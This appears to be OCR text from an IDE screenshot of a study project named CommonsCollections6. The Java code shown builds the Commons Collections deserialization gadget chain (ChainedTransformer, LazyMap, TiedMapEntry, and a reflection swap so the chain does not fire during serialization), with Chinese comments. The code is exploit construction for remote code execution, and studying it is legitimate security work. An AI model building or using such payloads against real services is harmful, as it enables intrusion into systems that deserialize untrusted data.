 CommonsCollections6
resources
test
target
.gitignore
pom.xml
README.md
ser.bin
ser6.bin
外部库
< 1.8 (2) > /Library/Java/JavaVirtualMachines/
Maven: commons-collections:commons-collec
临时文件和控制台
51 Transformer chainedTransformer = new ChainedTransformer(faketransformers);
52
53 HashMap map = new HashMap();
54 // map.put("value","aaa");
55
56 Map lazymap = LazyMap.decorate(map,chainedTransformer);
57
58
59 TiedMapEntry tiedMapEntry= new TiedMapEntry(lazymap, key: "keykey");
60 // tiedMapEntry.hashCode();
61 HashMap expMap = new HashMap();
62 //执行序列化的时候，这里的put方法里面直接就会调用hash方法，以至于流程就从这走出去了。
63 expMap.put(tiedMapEntry,"bbb");
64
65 //反射
66 Class c = ChainedTransformer.class;
67 Field f = c.getDeclaredField( name: "iTransformers");
68 f.setAccessible(true);
69 f.set(chainedTransformer,transformers);
运行 CommonsCollections6
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
进程已结束，退出代码为 0